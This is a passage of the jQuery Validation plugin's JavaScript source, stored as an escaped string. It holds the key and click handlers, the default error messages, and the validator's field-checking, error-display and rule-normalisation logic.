|| !this.optional( element ) ) ) {\n                    this.element( element );\n                }\n            },\n            onkeyup: function( element, event ) {\n\n                // Avoid revalidate the field when pressing one of the following keys\n                // Shift       => 16\n                // Ctrl        => 17\n                // Alt         => 18\n                // Caps lock   => 20\n                // End         => 35\n                // Home        => 36\n                // Left arrow  => 37\n                // Up arrow    => 38\n                // Right arrow => 39\n                // Down arrow  => 40\n                // Insert      => 45\n                // Num lock    => 144\n                // AltGr key   => 225\n                var excludedKeys = [\n                    16, 17, 18, 20, 35, 36, 37,\n                    38, 39, 40, 45, 144, 225\n                ];\n\n                if ( event.which === 9 && this.elementValue( element ) === \"\" || $.inArray( event.keyCode, excludedKeys ) !== -1 ) {\n                    return;\n                } else if ( element.name in this.submitted || element.name in this.invalid ) {\n                    this.element( element );\n                }\n            },\n            onclick: function( element ) {\n\n                // Click on selects, radiobuttons and checkboxes\n                if ( element.name in this.submitted ) {\n                    this.element( element );\n\n                    // Or option elements, check parent select in that case\n                } else if ( element.parentNode.name in this.submitted ) {\n                    this.element( element.parentNode );\n                }\n            },\n            highlight: function( element, errorClass, validClass ) {\n                if ( element.type === \"radio\" ) {\n                    this.findByName( element.name ).addClass( errorClass ).removeClass( validClass );\n                } else {\n                    $( element ).addClass( errorClass ).removeClass( validClass );\n                }\n            },\n            unhighlight: function( element, errorClass, validClass ) {\n                if ( element.type === \"radio\" ) {\n                    this.findByName( element.name ).removeClass( errorClass ).addClass( validClass );\n                } else {\n                    $( element ).removeClass( errorClass ).addClass( validClass );\n                }\n            }\n        },\n\n        // https://jqueryvalidation.org/jQuery.validator.setDefaults/\n        setDefaults: function( settings ) {\n            $.extend( $.validator.defaults, settings );\n        },\n\n        messages: {\n            required: \"This field is required.\",\n            remote: \"Please fix this field.\",\n            email: \"Please enter a valid email address.\",\n            url: \"Please enter a valid URL.\",\n            date: \"Please enter a valid date.\",\n            dateISO: \"Please enter a valid date (ISO).\",\n            number: \"Please enter a valid number.\",\n            digits: \"Please enter only digits.\",\n            equalTo: \"Please enter the same value again.\",\n            maxlength: $.validator.format( \"Please enter no more than {0} characters.\" ),\n            minlength: $.validator.format( \"Please enter at least {0} characters.\" ),\n            rangelength: $.validator.format( \"Please enter a value between {0} and {1} characters long.\" ),\n            range: $.validator.format( \"Please enter a value between {0} and {1}.\" ),\n            max: $.validator.format( \"Please enter a value less than or equal to {0}.\" ),\n            min: $.validator.format( \"Please enter a value greater than or equal to {0}.\" ),\n            step: $.validator.format( \"Please enter a multiple of {0}.\" )\n        },\n\n        autoCreateRanges: false,\n\n        prototype: {\n\n            init: function() {\n                this.labelContainer = $( this.settings.errorLabelContainer );\n                this.errorContext = this.labelContainer.length && this.labelContainer || $( this.currentForm );\n                this.containers = $( this.settings.errorContainer ).add( this.settings.errorLabelContainer );\n                this.submitted = {};\n                this.valueCache = {};\n                this.pendingRequest = 0;\n                this.pending = {};\n                this.invalid = {};\n                this.reset();\n\n                var currentForm = this.currentForm,\n                    groups = ( this.groups = {} ),\n                    rules;\n                $.each( this.settings.groups, function( key, value ) {\n                    if ( typeof value === \"string\" ) {\n                        value = value.split( /\\s/ );\n                    }\n                    $.each( value, function( index, name ) {\n                        groups[ name ] = key;\n                    } );\n                } );\n                rules = this.settings.rules;\n                $.each( rules, function( key, value ) {\n                    rules[ key ] = $.validator.normalizeRule( value );\n                } );\n\n                function delegate( event ) {\n                    var isContentEditable = typeof $( this ).attr( \"contenteditable\" ) !== \"undefined\" && $( this ).attr( \"contenteditable\" ) !== \"false\";\n\n                    // Set form expando on contenteditable\n                    if ( !this.form && isContentEditable ) {\n                        this.form = $( this ).closest( \"form\" )[ 0 ];\n                        this.name = $( this ).attr( \"name\" );\n                    }\n\n                    // Ignore the element if it belongs to another form. This will happen mainly\n                    // when setting the `form` attribute of an input to the id of another form.\n                    if ( currentForm !== this.form ) {\n                        return;\n                    }\n\n                    var validator = $.data( this.form, \"validator\" ),\n                        eventType = \"on\" + event.type.replace( /^validate/, \"\" ),\n                        settings = validator.settings;\n                    if ( settings[ eventType ] && !$( this ).is( settings.ignore ) ) {\n                        settings[ eventType ].call( validator, this, event );\n                    }\n                }\n\n                $( this.currentForm )\n                    .on( \"focusin.validate focusout.validate keyup.validate\",\n                        \":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], \" +\n                        \"[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], \" +\n                        \"[type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], \" +\n                        \"[type='radio'], [type='checkbox'], [contenteditable], [type='button']\", delegate )\n\n                    // Support: Chrome, oldIE\n                    // \"select\" is provided as event.target when clicking a option\n                    .on( \"click.validate\", \"select, option, [type='radio'], [type='checkbox']\", delegate );\n\n                if ( this.settings.invalidHandler ) {\n                    $( this.currentForm ).on( \"invalid-form.validate\", this.settings.invalidHandler );\n                }\n            },\n\n            // https://jqueryvalidation.org/Validator.form/\n            form: function() {\n                this.checkForm();\n                $.extend( this.submitted, this.errorMap );\n                this.invalid = $.extend( {}, this.errorMap );\n                if ( !this.valid() ) {\n                    $( this.currentForm ).triggerHandler( \"invalid-form\", [ this ] );\n                }\n                this.showErrors();\n                return this.valid();\n            },\n\n            checkForm: function() {\n                this.prepareForm();\n                for ( var i = 0, elements = ( this.currentElements = this.elements() ); elements[ i ]; i++ ) {\n                    this.check( elements[ i ] );\n                }\n                return this.valid();\n            },\n\n            // https://jqueryvalidation.org/Validator.element/\n            element: function( element ) {\n                var cleanElement = this.clean( element ),\n                    checkElement = this.validationTargetFor( cleanElement ),\n                    v = this,\n                    result = true,\n                    rs, group;\n\n                if ( checkElement === undefined ) {\n                    delete this.invalid[ cleanElement.name ];\n                } else {\n                    this.prepareElement( checkElement );\n                    this.currentElements = $( checkElement );\n\n                    // If this element is grouped, then validate all group elements already\n                    // containing a value\n                    group = this.groups[ checkElement.name ];\n                    if ( group ) {\n                        $.each( this.groups, function( name, testgroup ) {\n                            if ( testgroup === group && name !== checkElement.name ) {\n                                cleanElement = v.validationTargetFor( v.clean( v.findByName( name ) ) );\n                                if ( cleanElement && cleanElement.name in v.invalid ) {\n                                    v.currentElements.push( cleanElement );\n                                    result = v.check( cleanElement ) && result;\n                                }\n                            }\n                        } );\n                    }\n\n                    rs = this.check( checkElement ) !== false;\n                    result = result && rs;\n                    if ( rs ) {\n                        this.invalid[ checkElement.name ] = false;\n                    } else {\n                        this.invalid[ checkElement.name ] = true;\n                    }\n\n                    if ( !this.numberOfInvalids() ) {\n\n                        // Hide error containers on last error\n                        this.toHide = this.toHide.add( this.containers );\n                    }\n                    this.showErrors();\n\n                    // Add aria-invalid status for screen readers\n                    $( element ).attr( \"aria-invalid\", !rs );\n                }\n\n                return result;\n            },\n\n            // https://jqueryvalidation.org/Validator.showErrors/\n            showErrors: function( errors ) {\n                if ( errors ) {\n                    var validator = this;\n\n                    // Add items to error list and map\n                    $.extend( this.errorMap, errors );\n                    this.errorList = $.map( this.errorMap, function( message, name ) {\n                        return {\n                            message: message,\n                            element: validator.findByName( name )[ 0 ]\n                        };\n                    } );\n\n                    // Remove items from success list\n                    this.successList = $.grep( this.successList, function( element ) {\n                        return !( element.name in errors );\n                    } );\n                }\n                if ( this.settings.showErrors ) {\n                    this.settings.showErrors.call( this, this.errorMap, this.errorList );\n                } else {\n                    this.defaultShowErrors();\n                }\n            },\n\n            // https://jqueryvalidation.org/Validator.resetForm/\n            resetForm: function() {\n                if ( $.fn.resetForm ) {\n                    $( this.currentForm ).resetForm();\n                }\n                this.invalid = {};\n                this.submitted = {};\n                this.prepareForm();\n                this.hideErrors();\n                var elements = this.elements()\n                    .removeData( \"previousValue\" )\n                    .removeAttr( \"aria-invalid\" );\n\n                this.resetElements( elements );\n            },\n\n            resetElements: function( elements ) {\n                var i;\n\n                if ( this.settings.unhighlight ) {\n                    for ( i = 0; elements[ i ]; i++ ) {\n                        this.settings.unhighlight.call( this, elements[ i ],\n                            this.settings.errorClass, \"\" );\n                        this.findByName( elements[ i ].name ).removeClass( this.settings.validClass );\n                    }\n                } else {\n                    elements\n                        .removeClass( this.settings.errorClass )\n                        .removeClass( this.settings.validClass );\n                }\n            },\n\n            numberOfInvalids: function() {\n                return this.objectLength( this.invalid );\n            },\n\n            objectLength: function( obj ) {\n                /* jshint unused: false */\n                var count = 0,\n                    i;\n                for ( i in obj ) {\n\n                    // This check allows counting elements with empty error\n                    // message as invalid elements\n                    if ( obj[ i ] !== undefined && obj[ i ] !== null && obj[ i ] !== false ) {\n                        count++;\n                    }\n                }\n                return count;\n            },\n\n            hideErrors: function() {\n                this.hideThese( this.toHide );\n            },\n\n            hideThese: function( errors ) {\n                errors.not( this.containers ).text( \"\" );\n                this.addWrapper( errors ).hide();\n            },\n\n            valid: function() {\n                return this.size() === 0;\n            },\n\n            size: function() {\n                return this.errorList.length;\n            },\n\n            focusInvalid: function() {\n                if ( this.settings.focusInvalid ) {\n                    try {\n                        $( this.findLastActive() || this.errorList.length && this.errorList[ 0 ].element || [] )\n                            .filter( \":visible\" )\n                            .trigger( \"focus\" )\n\n                            // Manually trigger focusin event; without it, focusin handler isn't called, findLastActive won't have anything to find\n                            .trigger( \"focusin\" );\n                    } catch ( e ) {\n\n                        // Ignore IE throwing errors when focusing hidden elements\n                    }\n                }\n            },\n\n            findLastActive: function() {\n                var lastActive = this.lastActive;\n                return lastActive && $.grep( this.errorList, function( n ) {\n                    return n.element.name === lastActive.name;\n                } ).length === 1 && lastActive;\n            },\n\n            elements: function() {\n                var validator = this,\n                    rulesCache = {};\n\n                // Select all valid inputs inside the form (no submit or reset buttons)\n                return $( this.currentForm )\n                    .find( \"input, select, textarea, [contenteditable]\" )\n                    .not( \":submit, :reset, :image, :disabled\" )\n                    .not( this.settings.ignore )\n                    .filter( function() {\n                        var name = this.name || $( this ).attr( \"name\" ); // For contenteditable\n                        var isContentEditable = typeof $( this ).attr( \"contenteditable\" ) !== \"undefined\" && $( this ).attr( \"contenteditable\" ) !== \"false\";\n\n                        if ( !name && validator.settings.debug && window.console ) {\n                            console.error( \"%o has no name assigned\", this );\n                        }\n\n                        // Set form expando on contenteditable\n                        if ( isContentEditable ) {\n                            this.form = $( this ).closest( \"form\" )[ 0 ];\n                            this.name = name;\n                        }\n\n                        // Ignore elements that belong to other/nested forms\n                        if ( this.form !== validator.currentForm ) {\n                            return false;\n                        }\n\n                        // Select only the first element for each name, and only those with rules specified\n                        if ( name in rulesCache || !validator.objectLength( $( this ).rules() ) ) {\n                            return false;\n                        }\n\n                        rulesCache[ name ] = true;\n                        return true;\n                    } );\n            },\n\n            clean: function( selector ) {\n                return $( selector )[ 0 ];\n            },\n\n            errors: function() {\n                var errorClass = this.settings.errorClass.split( \" \" ).join( \".\" );\n                return $( this.settings.errorElement + \".\" + errorClass, this.errorContext );\n            },\n\n            resetInternals: function() {\n                this.successList = [];\n                this.errorList = [];\n                this.errorMap = {};\n                this.toShow = $( [] );\n                this.toHide = $( [] );\n            },\n\n            reset: function() {\n                this.resetInternals();\n                this.currentElements = $( [] );\n            },\n\n            prepareForm: function() {\n                this.reset();\n                this.toHide = this.errors().add( this.containers );\n            },\n\n            prepareElement: function( element ) {\n                this.reset();\n                this.toHide = this.errorsFor( element );\n            },\n\n            elementValue: function( element ) {\n                var $element = $( element ),\n                    type = element.type,\n                    isContentEditable = typeof $element.attr( \"contenteditable\" ) !== \"undefined\" && $element.attr( \"contenteditable\" ) !== \"false\",\n                    val, idx;\n\n                if ( type === \"radio\" || type === \"checkbox\" ) {\n                    return this.findByName( element.name ).filter( \":checked\" ).val();\n                } else if ( type === \"number\" && typeof element.validity !== \"undefined\" ) {\n                    return element.validity.badInput ? \"NaN\" : $element.val();\n                }\n\n                if ( isContentEditable ) {\n                    val = $element.text();\n                } else {\n                    val = $element.val();\n                }\n\n                if ( type === \"file\" ) {\n\n                    // Modern browser (chrome & safari)\n                    if ( val.substr( 0, 12 ) === \"C:\\\\fakepath\\\\\" ) {\n                        return val.substr( 12 );\n                    }\n\n                    // Legacy browsers\n                    // Unix-based path\n                    idx = val.lastIndexOf( \"/\" );\n                    if ( idx >= 0 ) {\n                        return val.substr( idx + 1 );\n                    }\n\n                    // Windows-based path\n                    idx = val.lastIndexOf( \"\\\\\" );\n                    if ( idx >= 0 ) {\n                        return val.substr( idx + 1 );\n                    }\n\n                    // Just the file name\n                    return val;\n                }\n\n                if ( typeof val === \"string\" ) {\n                    return val.replace( /\\r/g, \"\" );\n                }\n                return val;\n            },\n\n            check: function( element ) {\n                element = this.validationTargetFor( this.clean( element ) );\n\n                var rules = $( element ).rules(),\n                    rulesCount = $.map( rules, function( n, i ) {\n                        return i;\n                    } ).length,\n                    dependencyMismatch = false,\n                    val = this.elementValue( element ),\n                    result, method, rule, normalizer;\n\n                // Prioritize the local normalizer defined for this element over the global one\n                // if the former exists, otherwise user the global one in case it exists.\n                if ( typeof rules.normalizer === \"function\" ) {\n                    normalizer = rules.normalizer;\n                } else if (\ttypeof this.settings.normalizer === \"function\" ) {\n                    normalizer = this.settings.normalizer;\n                }\n\n                // If normalizer is defined, then call it to the changed value instead\n                // of using the real one.\n                // Note that `this` in the normalizer is `element`.\n                if ( normalizer ) {\n                    val = normalizer.call( element, val );\n\n                    // Delete the normalizer from rules to avoid treating it as a pre-defined method.\n                    delete rules.normalizer;\n                }\n\n                for ( method in rules ) {\n                    rule = { method: method, parameters: rules[ method ] };\n                    try {\n                        result = $.validator.methods[ method ].call( this, val, element, rule.parameters );\n\n                        // If a method indicates that the field is optional and therefore valid,\n                        // don't mark it as valid when there are no other rules\n                        if ( result === \"dependency-mismatch\" && rulesCount === 1 ) {\n                            dependencyMismatch = true;\n                            continue;\n                        }\n                        dependencyMismatch = false;\n\n                        if ( result === \"pending\" ) {\n                            this.toHide = this.toHide.not( this.errorsFor( element ) );\n                            return;\n                        }\n\n                        if ( !result ) {\n                            this.formatAndAdd( element, rule );\n                            return false;\n                        }\n                    } catch ( e ) {\n                        if ( this.settings.debug && window.console ) {\n                            console.log( \"Exception occurred when checking element \" + element.id + \", check the '\" + rule.method + \"' method.\", e );\n                        }\n                        if ( e instanceof TypeError ) {\n                            e.message += \".  Exception occurred when checking element \" + element.id + \", check the '\" + rule.method + \"' method.\";\n                        }\n\n                        throw e;\n                    }\n                }\n                if ( dependencyMismatch ) {\n                    return;\n                }\n                if ( this.objectLength( rules ) ) {\n                    this.successList.push( element );\n                }\n                return true;\n            },\n\n            // Return the custom message for the given element and validation method\n            // specified in the element's HTML5 data attribute\n            // return the generic message if present and no method specific message is present\n            customDataMessage: function( element, method ) {\n                return $( element ).data( \"msg\" + method.charAt( 0 ).toUpperCase() +\n                    method.substring( 1 ).toLowerCase() ) || $( element ).data( \"msg\" );\n            },\n\n            // Return the custom message for the given element name and validation method\n            customMessage: function( name, method ) {\n                var m = this.settings.messages[ name ];\n                return m && ( m.constructor === String ? m : m[ method ] );\n            },\n\n            // Return the first defined argument, allowing empty strings\n            findDefined: function() {\n                for ( var i = 0; i < arguments.length; i++ ) {\n                    if ( arguments[ i ] !== undefined ) {\n                        return arguments[ i ];\n                    }\n                }\n                return undefined;\n            },\n\n            // The second parameter 'rule' used to be a string, and extended to an object literal\n            // of the following form:\n            // rule = {\n            //     method: \"method name\",\n            //     parameters: \"the given method parameters\"\n            // }\n            //\n            // The old behavior still supported, kept to maintain backward compatibility with\n            // old code, and will be removed in the next major release.\n            defaultMessage: function( element, rule ) {\n                if ( typeof rule === \"string\" ) {\n                    rule = { method: rule };\n                }\n\n                var message = this.findDefined(\n                        this.customMessage( element.name, rule.method ),\n                        this.customDataMessage( element, rule.method ),\n\n                        // 'title' is never undefined, so handle empty string as undefined\n                        !this.settings.ignoreTitle && element.title || undefined,\n                        $.validator.messages[ rule.method ],\n                        \"<strong>Warning: No message defined for \" + element.name + \"</strong>\"\n                    ),\n                    theregex = /\\$?\\{(\\d+)\\}/g;\n                if ( typeof message === \"function\" ) {\n                    message = message.call( this, rule.parameters, element );\n                } else if ( theregex.test( message ) ) {\n                    message = $.validator.format( message.replace( theregex, \"{$1}\" ), rule.parameters );\n                }\n\n                return message;\n            },\n\n            formatAndAdd: function( element, rule ) {\n                var message = this.defaultMessage( element, rule );\n\n                this.errorList.push( {\n                    message: message,\n                    element: element,\n                    method: rule.method\n                } );\n\n                this.errorMap[ element.name ] = message;\n                this.submitted[ element.name ] = message;\n            },\n\n            addWrapper: function( toToggle ) {\n                if ( this.settings.wrapper ) {\n                    toToggle = toToggle.add( toToggle.parent( this.settings.wrapper ) );\n                }\n                return toToggle;\n            },\n\n            defaultShowErrors: function() {\n                var i, elements, error;\n                for ( i = 0; this.errorList[ i ]; i++ ) {\n                    error = this.errorList[ i ];\n                    if ( this.settings.highlight ) {\n                        this.settings.highlight.call( this, error.element, this.settings.errorClass, this.settings.validClass );\n                    }\n                    this.showLabel( error.element, error.message );\n                }\n                if ( this.errorList.length ) {\n                    this.toShow = this.toShow.add( this.containers );\n                }\n                if ( this.settings.success ) {\n                    for ( i = 0; this.successList[ i ]; i++ ) {\n                        this.showLabel( this.successList[ i ] );\n                    }\n                }\n                if ( this.settings.unhighlight ) {\n                    for ( i = 0, elements = this.validElements(); elements[ i ]; i++ ) {\n                        this.settings.unhighlight.call( this, elements[ i ], this.settings.errorClass, this.settings.validClass );\n                    }\n                }\n                this.toHide = this.toHide.not( this.toShow );\n                this.hideErrors();\n                this.addWrapper( this.toShow ).show();\n            },\n\n            validElements: function() {\n                return this.currentElements.not( this.invalidElements() );\n            },\n\n            invalidElements: function() {\n                return $( this.errorList ).map( function() {\n                    return this.element;\n                } );\n            },\n\n            showLabel: function( element, message ) {\n                var place, group, errorID, v,\n                    error = this.errorsFor( element ),\n                    elementID = this.idOrName( element ),\n                    describedBy = $( element ).attr( \"aria-describedby\" );\n\n                if ( error.length ) {\n\n                    // Refresh error/success class\n                    error.removeClass( this.settings.validClass ).addClass( this.settings.errorClass );\n\n                    // Replace message on existing label\n                    error.html( message );\n                } else {\n\n                    // Create error element\n                    error = $( \"<\" + this.settings.errorElement + \">\" )\n                        .attr( \"id\", elementID + \"-error\" )\n                        .addClass( this.settings.errorClass )\n                        .html( message || \"\" );\n\n                    // Maintain reference to the element to be placed into the DOM\n                    place = error;\n                    if ( this.settings.wrapper ) {\n\n                        // Make sure the element is visible, even in IE\n                        // actually showing the wrapped element is handled elsewhere\n                        place = error.hide().show().wrap( \"<\" + this.settings.wrapper + \"/>\" ).parent();\n                    }\n                    if ( this.labelContainer.length ) {\n                        this.labelContainer.append( place );\n                    } else if ( this.settings.errorPlacement ) {\n                        this.settings.errorPlacement.call( this, place, $( element ) );\n                    } else {\n                        place.insertAfter( element );\n                    }\n\n                    // Link error back to the element\n                    if ( error.is( \"label\" ) ) {\n\n                        // If the error is a label, then associate using 'for'\n                        error.attr( \"for\", elementID );\n\n                        // If the element is not a child of an associated label, then it's necessary\n                        // to explicitly apply aria-describedby\n                    } else if ( error.parents( \"label[for='\" + this.escapeCssMeta( elementID ) + \"']\" ).length === 0 ) {\n                        errorID = error.attr( \"id\" );\n\n                        // Respect existing non-error aria-describedby\n                        if ( !describedBy ) {\n                            describedBy = errorID;\n                        } else if ( !describedBy.match( new RegExp( \"\\\\b\" + this.escapeCssMeta( errorID ) + \"\\\\b\" ) ) ) {\n\n                            // Add to end of list if not already present\n                            describedBy += \" \" + errorID;\n                        }\n                        $( element ).attr( \"aria-describedby\", describedBy );\n\n                        // If this element is grouped, then assign to all elements in the same group\n                        group = this.groups[ element.name ];\n                        if ( group ) {\n                            v = this;\n                            $.each( v.groups, function( name, testgroup ) {\n                                if ( testgroup === group ) {\n                                    $( \"[name='\" + v.escapeCssMeta( name ) + \"']\", v.currentForm )\n                                        .attr( \"aria-describedby\", error.attr( \"id\" ) );\n                                }\n                            } );\n                        }\n                    }\n                }\n                if ( !message && this.settings.success ) {\n                    error.text( \"\" );\n                    if ( typeof this.settings.success === \"string\" ) {\n                        error.addClass( this.settings.success );\n                    } else {\n                        this.settings.success( error, element );\n                    }\n                }\n                this.toShow = this.toShow.add( error );\n            },\n\n            errorsFor: function( element ) {\n                var name = this.escapeCssMeta( this.idOrName( element ) ),\n                    describer = $( element ).attr( \"aria-describedby\" ),\n                    selector = \"label[for='\" + name + \"'], label[for='\" + name + \"'] *\";\n\n                // 'aria-describedby' should directly reference the error element\n                if ( describer ) {\n                    selector = selector + \", #\" + this.escapeCssMeta( describer )\n                        .replace( /\\s+/g, \", #\" ) + \":visible\";\n                }\n\n                return this\n                    .errors()\n                    .filter( selector );\n            },\n\n            // See https://api.jquery.com/category/selectors/, for CSS\n            // meta-characters that should be escaped in order to be used with JQuery\n            // as a literal part of a name/id or any selector.\n            escapeCssMeta: function( string ) {\n                if ( string === undefined ) {\n                    return \"\";\n                }\n\n                return string.replace( /([\\\\!\"#$%&'()*+,./:;<=>?@\\[\\]^`{|}~])/g, \"\\\\$1\" );\n            },\n\n            idOrName: function( element ) {\n                return this.groups[ element.name ] || ( this.checkable( element ) ? element.name : element.id || element.name );\n            },\n\n            validationTargetFor: function( element ) {\n\n                // If radio/checkbox, validate first element in group instead\n                if ( this.checkable( element ) ) {\n                    element = this.findByName( element.name );\n                }\n\n                // Always apply ignore filter\n                return $( element ).not( this.settings.ignore )[ 0 ];\n            },\n\n            checkable: function( element ) {\n                return ( /radio|checkbox/i ).test( element.type );\n            },\n\n            findByName: function( name ) {\n                return $( this.currentForm ).find( \"[name='\" + this.escapeCssMeta( name ) + \"']\" );\n            },\n\n            getLength: function( value, element ) {\n                switch ( element.nodeName.toLowerCase() ) {\n                    case \"select\":\n                        return $( \"option:selected\", element ).length;\n                    case \"input\":\n                        if ( this.checkable( element ) ) {\n                            return this.findByName( element.name ).filter( \":checked\" ).length;\n                        }\n                }\n                return value.length;\n            },\n\n            depend: function( param, element ) {\n                return this.dependTypes[ typeof param ] ? this.dependTypes[ typeof param ]( param, element ) : true;\n            },\n\n            dependTypes: {\n                \"boolean\": function( param ) {\n                    return param;\n                },\n                \"string\": function( param, element ) {\n                    return !!$( param, element.form ).length;\n                },\n                \"function\": function( param, element ) {\n                    return param( element );\n                }\n            },\n\n            optional: function( element ) {\n                var val = this.elementValue( element );\n                return !$.validator.methods.required.call( this, val, element ) && \"dependency-mismatch\";\n            },\n\n            startRequest: function( element ) {\n                if ( !this.pending[ element.name ] ) {\n                    this.pendingRequest++;\n                    $( element ).addClass( this.settings.pendingClass );\n                    this.pending[ element.name ] = true;\n                }\n            },\n\n            stopRequest: function( element, valid ) {\n                this.pendingRequest--;\n\n                // Sometimes synchronization fails, make sure pendingRequest is never < 0\n                if ( this.pendingRequest < 0 ) {\n                    this.pendingRequest = 0;\n                }\n                delete this.pending[ element.name ];\n                $( element ).removeClass( this.settings.pendingClass );\n                if ( valid && this.pendingRequest === 0 && this.formSubmitted && this.form() && this.pendingRequest === 0 ) {\n                    $( this.currentForm ).trigger( \"submit\" );\n\n                    // Remove the hidden input that was used as a replacement for the\n                    // missing submit button. The hidden input is added by `handle()`\n                    // to ensure that the value of the used submit button is passed on\n                    // for scripted submits triggered by this method\n                    if ( this.submitButton ) {\n                        $( \"input:hidden[name='\" + this.submitButton.name + \"']\", this.currentForm ).remove();\n                    }\n\n                    this.formSubmitted = false;\n                } else if ( !valid && this.pendingRequest === 0 && this.formSubmitted ) {\n                    $( this.currentForm ).triggerHandler( \"invalid-form\", [ this ] );\n                    this.formSubmitted = false;\n                }\n            },\n\n            previousValue: function( element, method ) {\n                method = typeof method === \"string\" && method || \"remote\";\n\n                return $.data( element, \"previousValue\" ) || $.data( element, \"previousValue\", {\n                    old: null,\n                    valid: true,\n                    message: this.defaultMessage( element, { method: method } )\n                } );\n            },\n\n            // Cleans up all forms and elements, removes validator-specific events\n            destroy: function() {\n                this.resetForm();\n\n                $( this.currentForm )\n                    .off( \".validate\" )\n                    .removeData( \"validator\" )\n                    .find( \".validate-equalTo-blur\" )\n                    .off( \".validate-equalTo\" )\n                    .removeClass( \"validate-equalTo-blur\" )\n                    .find( \".validate-lessThan-blur\" )\n                    .off( \".validate-lessThan\" )\n                    .removeClass( \"validate-lessThan-blur\" )\n                    .find( \".validate-lessThanEqual-blur\" )\n                    .off( \".validate-lessThanEqual\" )\n                    .removeClass( \"validate-lessThanEqual-blur\" )\n                    .find( \".validate-greaterThanEqual-blur\" )\n                    .off( \".validate-greaterThanEqual\" )\n                    .removeClass( \"validate-greaterThanEqual-blur\" )\n                    .find( \".validate-greaterThan-blur\" )\n                    .off( \".validate-greaterThan\" )\n                    .removeClass( \"validate-greaterThan-blur\" );\n            }\n\n        },\n\n        classRuleSettings: {\n            required: { required: true },\n            email: { email: true },\n            url: { url: true },\n            date: { date: true },\n            dateISO: { dateISO: true },\n            number: { number: true },\n            digits: { digits: true },\n            creditcard: { creditcard: true }\n        },\n\n        addClassRules: function( className, rules ) {\n            if ( className.constructor === String ) {\n                this.classRuleSettings[ className ] = rules;\n            } else {\n                $.extend( this.classRuleSettings, className );\n            }\n        },\n\n        classRules: function( element ) {\n            var rules = {},\n                classes = $( element ).attr( \"class\" );\n\n            if ( classes ) {\n                $.each( classes.split( \" \" ), function() {\n                    if ( this in $.validator.classRuleSettings ) {\n                        $.extend( rules, $.validator.classRuleSettings[ this ] );\n                    }\n                } );\n            }\n            return rules;\n        },\n\n        normalizeAttributeRule: function( rules, type, method, value ) {\n\n            // Convert the value to a number for number inputs, and for text for backwards compability\n            // allows type=\"date\" and others to be compared as strings\n            if ( /min|max|step/.test( method ) && ( type === null || /number|range|text/.test( type ) ) ) {\n                value = Number( value );\n\n                // Support Opera Mini, which returns NaN for undefined minlength\n                if ( isNaN( value ) ) {\n                    value = undefined;\n                }\n            }\n\n            if ( value || value === 0 ) {\n                rules[ method ] = value;\n            } else if ( type === method && type !== \"range\" ) {\n\n                // Exception: the jquery validate 'range' method\n                // does not test for the html5 'range' type\n                rules[ type === \"date\" ? \"dateISO\" : method ] = true;\n            }\n        },\n\n        attributeRules: function( element ) {\n            var rules = {},\n                $element = $( element ),\n                type = element.getAttribute( \"type\" ),\n                method, value;\n\n            for ( method in $.validator.methods ) {\n\n                // Support for <input required> in both html5 and older browsers\n                if ( method === \"required\" ) {\n                    value = element.getAttribute( method );\n\n                    // Some browsers return an empty string for the required attribute\n                    // and non-HTML5 browsers might have required=\"\" markup\n                    if ( value === \"\" ) {\n                        value = true;\n                    }\n\n                    // Force non-HTML5 browsers to return bool\n                    value = !!value;\n                } else {\n                    value = $element.attr( method );\n                }\n\n                this.normalizeAttributeRule( rules, type, method, value );\n            }\n\n            // 'maxlength' may be returned as -1, 2147483647 ( IE ) and 524288 ( safari ) for text inputs\n            if ( rules.maxlength && /-1|2147483647|524288/.test( rules.maxlength ) ) {\n                delete rules.maxlength;\n            }\n\n            return rules;\n        },\n\n        metadataRules: function (element) {\n            if (!$.metadata) {\n                return {};\n            }\n\n            var meta = $.data(element.form, 'validator').settings.meta;\n            return meta ?\n                $(element).metadata()[meta] :\n                $(element).metadata();\n        },\n        \n        dataRules: function( element ) {\n            var rules = {},\n                $element = $( element ),\n                type = element.getAttribute( \"type\" ),\n                method, value;\n\n            for ( method in $.validator.methods ) {\n                value = $element.data( \"rule\" + method.charAt( 0 ).toUpperCase() + method.substring( 1 ).toLowerCase() );\n\n                // Cast empty attributes like `data-rule-required` to `true`\n                if ( value === \"\" ) {\n                    value = true;\n                }\n\n                this.normalizeAttributeRule( rules, type, method, value );\n            }\n            return rules;\n        },\n\n        staticRules: function( element ) {\n            var rules = {},\n                validator = $.data( element.form, \"validator\" );\n\n            if ( validator.settings.rules ) {\n                rules = $.validator.normalizeRule( validator.settings.rules[ element.name ] ) || {};\n            }\n            return rules;\n        },\n\n        normalizeRules: function( rules, element ) {\n\n            // Handle dependency check\n            $.each( rules, function( prop, val ) {\n\n                // Ignore rule when param is explicitly false, eg. required:false\n                if ( val === false ) {\n                    delete rules[ prop ];\n                    return;\n                }\n                if ( val.param || val.depends ) {\n                    var keepRule = true;\n                    switch ( typeof val.depends ) {\n                        case \"string\":\n                            keepRule = !!$( val.depends, element.form ).length;\n                            break;\n                        case \"function\":\n                            keepRule = val.depends.call( element, element );\n                            break;\n                    }\n                    if ( keepRule ) {\n                        rules[ prop ] = val.param !== undefined ? val.param : true;\n                    } else {\n                        $.data( element.form, \"validator\" ).resetElements( $( element ) );\n                        delete rules[ prop ];\n                    }\n                }\n            } );\n\n            // Evaluate parameters\n            $.each( rules, function( rule, parameter ) {\n                rules[ rule ] = typeof parameter === \"function\" && rule !== \"normalizer\" ? parameter( element ) : parameter;\n            } );\n\n            // Clean number parameters\n            $.each( [ \"minlength\", \"maxlength\" ], function() {\n                if ( rules[ this ] ) {\n                    rules[ this ] = Number( rules[ this ] );\n                }\n            } );\n            $.each( [ \"rangelength\", \"range\" ], function() {\n                var parts;\n                if ( rules[ this ] ) {\n                    if ( Array.isArray( rules[ this ] ) ) {\n                        rules[ this ] = [ Number( rules[ this ][ 0 ] ), Number( rules[ this ][ 1 ] ) ];\n                    } else if ( typeof rules[ this ] === \"string\" ) {\n                        parts = rules[ this ].replace( /[\\[\\]]/g, \"\" ).split( /[\\s,]+/ );\n                        rules[ this ] = [ Number( parts[ 0 ] ), Number( parts[ 1 ] ) ];\n                    }\n                }\n            } );\n\n            if ( $.validator.autoCreateRanges ) {\n\n                // Auto-create ranges\n                if ( rules.min != null && rules.max != null ) {\n                    rules.range = [ rules.min, rules.max ];\n                    delete rules.min;\n                    delete rules.max;\n                }\n                if ( rules.minlength != null && rules.maxlength != null ) {\n                    rules.rangelength = [ rules.minlength, rules.maxlength ];\n                    delete rules.minlength;\n                    delete rules.maxlength;\n                }\n            